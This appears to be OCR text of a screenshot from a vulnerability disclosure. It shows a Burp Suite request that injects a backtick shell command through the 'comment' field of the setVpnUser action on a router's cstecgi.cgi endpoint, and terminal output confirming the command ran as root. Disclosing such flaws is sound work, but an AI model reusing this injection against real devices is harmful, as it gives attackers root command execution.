 Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 95
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 {
"comment":"`id > /1.txt;`",
"topicurl":"setVpnUser",
"token":"00000000000000000000000000000000"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Content-Type-Options: nosniff
3 Content-Length: 233
4 Connection: close
5 Date: Thu, 30 Nov 2023 09:17:14 GMT
6 Server: lighttpd/1.4.59
7
8 SendMsgToApplysentadifferentnumberofbytesthanexpected
,send-1byte
9 LktosCommandExecutionFailed
10 Pleasecheckapplyservice
11 {
12 "success":true,
13 "error":null,
14 "lan_ip":"192.168.0.1",
15 "wtime":"0",
16 "reserv":"reserv"
17 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 5
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
/ # ls
bin etc mnt proc root sys usr web
dev lib overlay rom sbin tmp var www
/ # ls
1.txt etc overlay root tmp web
bin lib proc sbin usr www
dev mnt rom sys var
/ # cat 1.txt
uid=0(root) gid=0(root) groups=0(root)
/ #